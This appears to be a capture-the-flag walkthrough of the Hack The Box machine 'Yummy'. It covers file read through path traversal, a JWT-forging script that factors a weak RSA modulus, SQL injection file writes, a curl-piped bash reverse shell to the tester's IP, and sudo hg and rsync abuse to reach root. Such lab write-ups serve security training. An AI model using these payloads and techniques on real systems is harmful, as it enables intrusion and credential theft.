#
Yummy (Hard)
#
Synopsis
Yummy is a hard box that starts with a Restaurant web app using Caddy web service, on port 80, where an attacker finds an arbitrary file read HTTP Location header, which is not handled and sanitized properly by the default Caddy configuration. This allows an attacker to find several cronjob scripts that allow downloading the web app source code. Reading the source code, the web app uses JWT RSA keypairs to forge an admin token and escalate privileges on the web app. The admin panel has an SQL injection, allowing arbitrary file write over a file running periodically (cronjob). Improper directory permissions allow the attacker to move laterally to www-data and eventually a dev user. The dev user can execute rsync binary as root, which helps escalate privileges to root.
#
Reconnaissance
Our initial port scan only shows two ports open: SSH on port 22 and a web server on port 80. By looking at the http-server-header, we identify that the server is running Caddy as a reverse proxy.
# Nmap 7.94SVN scan initiated Sun Oct  6 14:04:12 2024 as: nmap -p- -sCV -v -oN yummy.nmap 10.129.74.97
Nmap scan report for 10.129.74.97
Host is up (0.014s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a2:ed:65:77:e9:c4:2f:13:49:19:b0:b8:09:eb:56:36 (ECDSA)
|_  256 bc:df:25:35:5c:97:24:f2:69:b4:ce:60:17:50:3c:f0 (ED25519)
80/tcp open  http    Caddy httpd
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://yummy.htb/
|_http-server-header: Caddy
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Navigating to the website redirects us to yummy.htb. We add this domain to the /etc/hosts file and continue to explore the webpages. The website is hosting a restaurant application to manage appointments and reservations. After creating an account and logging in, we can make a new reservation.


From our dashboard, it is possible to save our reservation to a calendar file (ics) via the save iCalendar option.

The request makes a call to the /export/Yummy_reservation_YYYYMMDD_hhmmss endpoint where the date is the current timestamp of the export. This endpoint is vulnerable to LFI and we can alter the request to read arbitrary files as the www-data user. Another thing to notice is that the cookie uses a JWT token which can be decoded with tools like CyberChef or jwt.io. Decoding the token, there's a role customer and fields e and n are specified, which are essential encryption exponent and modulus respectively.
Manipulating the GET request to /export/../../etc/passwd gives us Arbitrary File Read.
From the /etc/passwd file, we can already identify several users on the machine.
root:x:0:0:root:/root:/bin/bash
dev:x:1000:1000:dev:/home/dev:/bin/bash
mysql:x:110:110:MySQL Server,,,:/nonexistent:/bin/false
caddy:x:999:988:Caddy web server:/var/lib/caddy:/usr/sbin/nologin
qa:x:1001:1001::/home/qa:/bin/bash
Further enumeration reveals that the contents of the /etc/crontab file contains some scripts.
*/1 * * * * www-data /bin/bash /data/scripts/app_backup.sh
*/15 * * * * mysql /bin/bash /data/scripts/table_cleanup.sh
* * * * * mysql /bin/bash /data/scripts/dbmonitor.sh
We can download those files via the LFI vulnerability and check their contents.
#
App Backup
The contents of the app_backup.sh script reveals the location of a zip file in the /var/www directory.
#!/bin/bash

cd /var/www
/usr/bin/rm backupapp.zip
/usr/bin/zip -r backupapp.zip /opt/app
We can download the backed-up file from /var/www/backupapp.zip. This zip file is a backup of the original source code located in /opt/app. Once unzipped, we can view the content of app.py.

We can proceed to do some code analysis and see if we can spot additional vulnerabilities or credentials. The login method in app.py looks interesting. The pair of RSA keys are generated in the config/signature.py. The validation is done in the
middleware/verification.py.
if user:
    payload = {
        'email': email,
        'role': user['role_id'],
        'iat': datetime.now(timezone.utc),
        'exp': datetime.now(timezone.utc) + timedelta(seconds=3600),
        'jwk':{'kty': 'RSA',"n":str(signature.n),"e":signature.e}
    }
    access_token = jwt.encode(payload, signature.key.export_key(), algorithm='RS256')

    response = make_response(jsonify(access_token=access_token), 200)
    response.set_cookie('X-AUTH-Token', access_token)
    return response
else:
    return jsonify(message="Invalid email or password"), 401
It uses the signature.py module to encode the payload into a JWT token. The payload does contain the RSA modulus n and the encryption exponent e. With knowledge of these values, we can decode any JWT token to find the original prime factors p and q and break the encryption.
Let's have a look at how we can decode our customer token and modify it to become administrator.
import base64, json, jwt # pip install pyjwt
from Crypto.PublicKey import RSA
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import serialization
import sympy

token='eyJhbGciOiJSUzI1N...<SNIP>'
payload = json.loads(base64.b64decode(token.split(".")[1] + "===").decode())

# find prime factors to get the decryption exponent (d)
n = int(payload["jwk"]["n"])
p,q = list(sympy.factorint(n).keys())
e = 65537
phi_n = (p - 1) * (q - 1)
d = pow(e, -1, phi_n)

key = RSA.construct((n, e, d, p, q))
private_key = key.export_key()

data = jwt.decode(
    token,
    private_key,
    algorithms=["RS256"],
    options={"verify_signature": False}
)

# insert admin role
data["role"] = "administrator"

# encode the new data in new token
new_token = jwt.encode(data, private_key, algorithm="RS256")
print(new_token)
We insert our current user JWT token in our script and run it. This will then print out a new JWT that has the administrator role and should be able to access the admin panel. Further along in the code of app.py there is also an SQL Injection vulnerability in the admindashboard endpoint.
# added option to order the reservations
order_query = request.args.get('o', '')

sql = f"SELECT * FROM appointments WHERE appointment_email LIKE %s order by appointment_date {order_query}"
#
Foothold
Let's perform a search query on the admin dashboard and intercept the request with BurpSuite. We can confirm the SQL Injection by making the server sleep for several seconds.

By using SQLMap we can check our user privileges:
$ sqlmap -r request --privileges

[15:27:11] [INFO] retrieved: 'FILE'
database management system users privileges:
[*] 'chef'@'localhost' [1]:
    privilege: FILE
We have FILE permissions, meaning we can read and write arbitrary files. Remember we still have a couple of cron scripts we haven't looked at yet, one of which is the dbmonitor.sh script owned by the mysql user. After we download this file via the same method as before, some things stand out.
<SNIP>
    if [ -f /data/scripts/dbstatus.json ]; then
        if grep -q "database is down" /data/scripts/dbstatus.json 2>/dev/null; then
            /usr/bin/echo "The database was down at $timestamp. Sending notification."
            /usr/bin/echo "$service was down at $timestamp but came back up." | /usr/bin/mail -s "$service was down!" root
            /usr/bin/rm -f /data/scripts/dbstatus.json
        else
            /usr/bin/rm -f /data/scripts/dbstatus.json
            /usr/bin/echo "The automation failed in some way, attempting to fix it."
            latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
            /bin/bash "$latest_version"
        fi
    else
        /usr/bin/echo "Response is OK."
    fi
fi
[ -f dbstatus.json ] && /usr/bin/rm -f dbstatus.json
If the file dbstatus.json exists and does not conain the string "database is down" then it runs a command with /bin/bash, afterwards it deletes the JSON file. This script is ran every minute. The latest_version variable lists the contents of the scripts folder with a wildcard. This script will sort all scripts starting with fixer-v and executes the last matching script (tail). Since we can write files via the SQL injection vulnerability, we can get a reverse shell.
First we create a reverse shell script and run a Python web server.
$ echo "#\!/bin/bash\nbash -i >& /dev/tcp/10.10.14.102/9001 0>&1" > shell.sh
$ chmod +x shell.sh
$ sudo python -m http.server 80
We create a small script that automates the exploitation. It first grabs our payload, writes it to /data/scripts/fixer-v999 and then writes an empty string to /data/scripts/dbstatus.json in order to execute our payload.
ip="10.10.14.102"
token="<ADMIN_JWT_TOKEN>"

write_file() {
  curl -s -H "Cookie: X-AUTH-Token=$token" "http://yummy.htb/admindashboard?s=ABC&o=ASC;select+\"$1\"+INTO+OUTFILE+'$2';"
}

# write a file to request the reverse shell and execute it with bash
write_file "curl+$ip/shell.sh+|bash" "/data/scripts/fixer-v999"

# write an empty file to dbstatus.json
write_file "" "/data/scripts/dbstatus.json"
We start a netcat listener on port 9001, run the above script and after a minute we should have received a connection back to our machine.
$ nc -nvlp 9001
mysql@yummy:/var/spool/cron$
#
User
#
Mysql to www-data
After getting a shell as the mysql we still have very limited access. We can move laterally to the www-data user since there is also a script (app_backup.sh) that runs every minute by this user. We are able to remove the backup file and replace it with the same reverse shell script.
mysql@yummy:/var/spool/cron$ cd /data/scripts
mysql@yummy:/data/scripts$ wget http://10.10.14.102/shell.sh
mysql@yummy:/data/scripts$ rm app_backup.sh
mysql@yummy:/data/scripts$ mv shell.sh app_backup.sh
We again run a netcat listener to catch the shell (it might take a few tries).
#
www-data to qa
We can find a password for the qa user in the /var/www/qa_testing/.hg/store/data/app.py.i file.
www-data@yummy:~$ cd /var/www/app-qatesting/.hg/store/data
www-data@yummy:~/app-qatesting/.hg/store/data$ strings app.py.i
'user': 'chef',
'password': '3wDo7gSRZIwIHRxZ!',

'user': 'qa',
'password': 'jPAd!XQCtn8Oc@2B',
We can now SSH as qa.
$ ssh qa@yummy.htb
qa@yummy:~$ cat user.txt
#
Root
#
QA to Dev
The qa user can run a command as the dev user.
qa@yummy:~$ sudo -l
User qa may run the following commands on localhost:
    (dev : dev) /usr/bin/hg pull /home/dev/app-production/
Looking online this command is used by Mercurial SCM. In our home folder we have a .hgrc file that contains some configuration options. One option of Mercurial is to create hooks that run before/after certain actions. From the Mercurial Docs there is also a hook called post-<command> that runs after successful invocations of the associated command.
qa@yummy:~$ nano .hgrc
[hooks]
post-pull = /tmp/shell.sh
Again we download our shell and modify the .hgrc file to run our shell after a pull request. Next we run a netcat listener and perform the pull request as the dev user.
qa@yummy:~/tmp$ sudo -u dev /usr/bin/hg pull /home/dev/app-production/
abort: Permission denied: '/home/qa/.hg'
When running the command, we get a permission denied error so we try another way. From the same documentation, you can also specify the configuration file inside the .hg folder per repository. We can create this file in the /tmp directory and then try to run our exploit again.
qa@yummy:~/tmp$ mkdir .hg
qa@yummy:~/tmp$ chmod 777 .hg
qa@yummy:~/tmp$ cp ~/.hgrc .hg/hgrc
qa@yummy:~/tmp$ sudo -u dev /usr/bin/hg pull /home/dev/app-production/
#
Dev to Root
We now have a shell as the dev user that can run rsync as root. Rsync is a tool for synchronizing files and directories between location.
dev@yummy:~/app-production$ sudo -l
User dev may run the following commands on localhost:
    (root : root) NOPASSWD: /usr/bin/rsync -a --exclude\=.hg /home/dev/app-production/* /opt/app/
We can exploit this by copying the root user's private SSH key. One quick way to read the root flag or root SSH key is using the following command:
dev@yummy:~$ sudo /usr/bin/rsync -a --exclude\=.hg /home/dev/app-production/../../../root/root.txt --chmod=777 /opt/app/ && cat /opt/app/root.txt
dev@yummy:~$ sudo /usr/bin/rsync -a --exclude\=.hg /home/dev/app-production/../../../root/.ssh/id_rsa --chmod=777 /opt/app/ && cat /opt/app/id_rsa
The key element is the --chmod flag of the rsync binary. This additional parameter changes the ownership of the copied file. Since we are the dev user, all files will be copied under our permissions, so this option lets us change the permission of file we copied from the root directory. Now we can copy the SSH key and login as the root user.
$ chmod 600 id_rsa
$ ssh -i id_rsa root@yummy.htb
root@yummy:~# id
uid=0(root) gid=0(root) groups=0(root)
root@yummy:~# cat root.txt